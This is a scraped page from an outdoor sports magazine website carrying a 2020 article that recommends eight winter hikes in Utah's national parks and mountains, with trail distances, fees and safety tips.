	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/"><span>Adventure</span></a></span><span class="delim">&raquo;</span><span class="current">8 Breathtaking Winter Hikes in Utah</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-16901" class="post-16901 post type-post status-publish format-standard has-post-thumbnail category-adventure category-osg-hiking">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter.jpeg" class="image-link media-ratio ratio-is-custom" title="8 Breathtaking Winter Hikes in Utah"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-1024x682.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="bryce canyon winter hikes utah" sizes="(max-width: 708px) 100vw, 708px" title="8 Breathtaking Winter Hikes in Utah" decoding="async" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-1024x682.jpeg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter.jpeg 1280w" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			8 Breathtaking Winter Hikes in Utah			</h1>
			
			<a href="https://sportsguidemag.com/winter-hikes-in-utah/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2020-10-15T15:17:03-06:00" title="2020-10-15">October 15, 2020</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/adventure/" rel="category tag">Adventure</a>, <a href="https://sportsguidemag.com/category/adventure/osg-hiking/" rel="category tag">Hiking</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>The Best Winter Hikes in Utah</h2>
<p>Best known for its incredible national parks, towering mountains, and vast desert terrain, Utah is a must for your next hiking adventure. Locals and travelers alike argue that winter hikes in Utah are some of the United States’ most beautiful. It clocks in at third in the nation to have the most national parks and boasts an immeasurable amount of trails. You certainly won’t want to miss your opportunity to check out these eight trails, and they might just give you another perspective of winter.</p>
<p><img decoding="async" class="aligncenter wp-image-16977" src="https://sportsguidemag.com/wp-content/uploads/2018/01/delicate-arch-winter-1024x776.jpeg" alt="delicate arch winter hikes in utah" width="762" height="577" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/delicate-arch-winter-1024x776.jpeg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/delicate-arch-winter-300x227.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2018/01/delicate-arch-winter.jpeg 1280w" sizes="(max-width: 762px) 100vw, 762px" /></p>
<h3><strong>Delicate Arch, Arches National Park</strong></h3>
<p><strong> </strong>Suitable for a year-round hike, Delicate Arch is most stunning in the winter. With a roundtrip distance of 3.2 miles, you can enjoy the beauty around you without getting extremely overheated or dehydrated. Holding itself as one of Utah’s most famous icons, Delicate Arch is also one the most popular arch formations in the country.Towering at 65 feet, it may not sound that tall, but its significance has been said to be better viewed in person. In terms of its name, “Delicate”, the arch is apparently the most delicately and naturally carved arch in the whole park. Make sure to be cautious though, as ice may be present in the winter season. But don’t let that stop you from visiting this one-of-a-kind national treasure.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-16975" src="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-2-1024x768.jpeg" alt="bryce canyon winter hikes in utah" width="743" height="557" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-2-1024x768.jpeg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-2-300x225.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2018/01/bryce-winter-2.jpeg 1280w" sizes="(max-width: 743px) 100vw, 743px" /></p>
<h3><strong>Queen&#8217;s Garden/Navajo Loop Trail, Bryce Canyon National Park</strong></h3>
<p>It is no wonder why Bryce Canyon is a mecca for photographers as well as adventurers. Best started in early morning, this scenic route is one of a kind. Said to take on average two to three hours, the 2.9-mile hike is on the beginner level, offering its trails to any skill level. For the best views, start at Sunset Point (you can park here) and finish at Sunset Point on the Navajo Loop. This way you’ll avoid the crowd, as the trail has been known to be quite a hotspot. The park’s entry fee is $30 per car though, so make sure to carpool to save a little extra cash. Due to its frequent drops and canyons on the side of the trail, it’s important to assess the risk involved in visiting during the winter. As long as you stick to the trail and be smart, you will be safe.</p>
<h3><strong>Angel&#8217;s Landing, Zion National Park</strong></h3>
<p>Also topping the list as one of the most thrilling yet dangerous winter hikes in Utah, Angel’s Landing is one for the books. Although this park is mostly visited in the summer, its winter views are those you wouldn’t want to miss. With a longer distance of 5.4 miles and 1,500 feet high, some cardio experience is suggested. Because some of the spots on the trail have steep drop-offs, there are chains in place as “guardrails” to help ensure your safety. At some points, the path gets as narrow as a foot wide, so this one certainly isn’t for the faint of heart. Looking down might give you just the right burst of adrenaline to help you get all the way to the top. If you’re looking to experience jaw-dropping views mixed in with a bit of risk, this one’s for you.</p>
<p><strong>Tip:</strong> Some visitors have said that they’ve found that hiking poles have significantly helped them on the steep incline.</p>
<h3><strong>Mesa Arch, Canyonlands National Park, Island in the Sky District</strong></h3>
<p>Also famous for its stunning sunrise views, this pothole arch sits right on top of a 500-foot cliff. With the park being open year round, the winter is arguably the best time to take a hike. This time of year, the La Sal Mountains in all their icy glory can be seen from the “Island in the Sky.” The park’s entrance fee is $25 a vehicle, but completely worth it.</p>
<h3><strong>Chesler Park Loop/Joint Trail, Canyonlands National Park, Needles District</strong></h3>
<p>If you were to visit this park and cross your eyes, you would think that your eyes were seeing some form of hand-carved statues. Well, carved by the elements at least. Its landscape also looks almost identical to a Star Wars movie set. Its beauty might be tempting, but beware, as it is a strenuous hike in terms of its 11-mile stretch. As <a href="https://liveandlethike.com/2015/03/18/chesler-park-loop-trail-including-joint-trail-canyonlands-national-park-ut/"><em>Live and Let Hike </em>stated</a>, &#8220;The route is well maintained, but the considerable length and numerous ups and downs make Chesler Park a strenuous day hike—or, better yet, a multi-day adventure.”</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-16979" src="https://sportsguidemag.com/wp-content/uploads/2018/01/Zion-National-Park-1024x682.jpg" alt="zion national park winter hikes in utah" width="758" height="505" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/Zion-National-Park-1024x682.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/Zion-National-Park-300x200.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2018/01/Zion-National-Park.jpg 1280w" sizes="(max-width: 758px) 100vw, 758px" /></p>
<h3><strong>Observation Point, Zion National Park</strong></h3>
<p>Observation Point in Zion National Park takes “jaw-dropping” to a whole new level. At about eight miles roundtrip, this hike will also keep you on your feet (quite literally). When all said and done, once you are surrounded by the awe of the rim, exploring it will be a breeze. When the snow falls in the region, it presents itself a whole new challenge, but you&#8217;ll be rewarded by views of red rock covered in snow.</p>
<h3><strong>Mount Timpanogos</strong></h3>
<p>Once you visit the barren Mount Timpanogos, you’ll only want to keep coming back for more. At a whopping 7,000 feet tall, the mountain is certainly one of the most popular in the state. With narrow trails and paths, it’s important to take the mountain seriously and take all necessary precautions, as one mistake could have serious consequences. Due to its altitude and snowy conditions, hiking it in the winter requires expert mountaineering skills. It is also recommended to use hiking poles for the sake of grip in the snow.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-16978" src="https://sportsguidemag.com/wp-content/uploads/2018/01/Hiking-in-Utah.jpg" alt="winter hikes in utah" width="960" height="540" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/Hiking-in-Utah.jpg 960w, https://sportsguidemag.com/wp-content/uploads/2018/01/Hiking-in-Utah-300x169.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<h3><strong>Donut Falls, Big Cottonwood Canyon</strong></h3>
<p>Ending the list on a sweet note (literally), Donut Falls gets its name from its donut-shaped waterfalls. Spectacular all year round—yet most in winter when it freezes—the falls are truly a must-see. A relatively easy hike at 3.5 miles, it’s perfect for the family. More often visited in the summer, winter makes a perfect alternative as the trails won’t be as packed. Make sure to bring your camera, as you’ll want a picture to remember this one!</p>
<p>Winter hikes in Utah are worth working for and have a level of reward that are hard to find elsewhere in the nation. Although these just scratch the surface of options, consider these top eight breathtaking Utah trails for your next winter excursion.</p>
<p><em><img loading="lazy" decoding="async" class="wp-image-16983 alignleft" src="https://sportsguidemag.com/wp-content/uploads/2018/01/Micah-Trostle-1-1024x731.jpg" alt="Micah Trostle bio" width="206" height="147" srcset="https://sportsguidemag.com/wp-content/uploads/2018/01/Micah-Trostle-1-1024x731.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2018/01/Micah-Trostle-1-300x214.jpg 300w" sizes="(max-width: 206px) 100vw, 206px" />Micah Trostle is an 18-year- old photographer, videographer, and travel writer for </em>trekbible<em>. Although he was born in the USA, his home </em>is<em> Papua New Guinea, where he enjoys adventure sports, camping, and loving </em>on<em> people. </em></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F&#038;text=8%20Breathtaking%20Winter%20Hikes%20in%20Utah" class="service s-twitter tsi tsi-twitter" 
